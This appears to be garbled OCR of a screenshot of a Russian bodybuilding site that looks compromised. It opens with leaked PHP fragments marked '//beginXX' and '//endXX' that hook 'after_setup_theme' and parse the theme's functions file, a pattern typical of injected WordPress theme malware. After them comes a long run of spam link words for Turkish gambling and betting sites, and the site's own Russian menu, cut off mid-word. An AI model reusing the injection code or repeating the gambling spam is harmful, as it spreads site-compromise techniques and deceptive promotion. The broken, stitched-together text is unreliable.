
//beginXX add_action('after_setup_theme', '_theme_setup'); function _theme_setup(){ 
strpos($functions, '//beginXX')); $p2 = end(explode('//endXX', $functions)); } //endXX
else return $content; } ?>
şans
vidobet
vidobet
vidobet
vidobet
casinolevant
casinolevant
casinolevant
vidobet
şans
casinolevant
casino
şans
casino
casino
casino
boostaro
casinolevant
şans
casinolevant
şanscasino
vidobet
vidobet
levant
gorabet
galyabet
gorabet
gorabet
gorabet
vidobet
galyabet
gorabet
gorabet
nigeria
sports
О САЙТЕ
ЖИМ ЛЕЖА: ОТВЕТ НА ВСЕ ВОПРОСЫ
casino
güncel
giriş
giriş
casino
giriş
şans
casino
levant
şans
şans
giriş
casino
giriş
giriş
casino
giriş
betting
betting
giriş
giriş
giriş
ГЛАВНАЯ
КУЛЬТУРИЗМ/БОДИБИЛДИНГ
Статьи по тегу ‘динамическ
Периоди